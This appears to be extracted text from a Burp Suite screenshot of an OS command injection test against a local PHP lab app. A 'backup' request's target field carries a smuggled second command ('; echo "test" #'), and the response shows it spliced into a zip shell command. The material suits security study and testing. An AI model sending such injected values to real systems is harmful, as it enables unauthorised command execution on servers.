 Request
Pretty Raw Hex
\n
(KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://localhost:3006
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3006/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 command=backup&target=8.8.8.8; echo "test" %23
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 06 Mar 2025 08:47:44 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 113
6 Connection: close
7 X-Powered-By: PHP/7.2.34
8 Vary: Accept-Encoding
9
10 string(73) "timeout 3 zip /tmp/8.8.8.8; echo "test" # -r
/var/www/html/index.php 2>&1"
11 Backup không thành công
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 17
Response Headers 7